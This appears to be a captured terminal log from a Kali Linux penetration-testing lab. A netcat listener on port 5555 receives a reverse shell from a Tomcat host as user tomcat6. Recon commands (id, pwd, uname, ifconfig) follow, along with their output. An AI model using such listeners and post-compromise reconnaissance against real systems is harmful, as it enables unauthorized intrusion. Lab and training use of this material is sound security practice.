 root@kali:~# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.10.131] from (UNKNOWN) [10.10.10.129] 34725
User:   tomcat6
id
uid=103(tomcat6) gid=106(tomcat6) groups=106(tomcat6)
pwd
/var/lib/tomcat6
uname -a
Linux debian 2.6.32-5-686 #1 SMP Sun Sep 23 09:49:36 UTC 2012 i686 GNU/Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:36:d1:c3
          inet addr:10.10.10.129  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe36:d1c3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:427513 errors:0 dropped:0 overruns:0 frame:0
          TX packets:284357 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:35006835 (33.3 MiB)  TX bytes:101325060 (96.6 MiB)
          Interrupt:19 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:361326 errors:0 dropped:0 overruns:0 frame:0
          TX packets:361326 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:103559734 (98.7 MiB)  TX bytes:103559734 (98.7 MiB)
KALI LINUX™